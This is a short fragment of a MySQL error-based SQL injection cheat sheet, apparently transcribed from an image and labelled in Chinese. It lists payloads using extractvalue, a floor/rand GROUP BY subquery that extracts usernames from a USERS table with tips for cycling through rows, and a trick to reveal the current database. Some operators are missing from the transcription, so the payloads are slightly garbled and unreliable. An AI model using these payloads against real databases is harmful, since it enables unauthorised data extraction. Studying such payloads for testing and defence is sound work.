 描述	查询语句
XML 解析错误	SELECT extractvalue(rand(),concat(0x3a,(select
version())))
子查询	SELECT 1 AND(SELECT 1 FROM(SELECT
COUNT(),concat(0x3a,(SELECT username FROM
USERS LIMIT 0,1),FLOOR(rand(0)2))x FROM
information_schema.TABLES GROUP BY
x)a) Increment Limit 0,1 to Limit 1,1 to begin
cycling through data
获取当前数据库	SELECT a()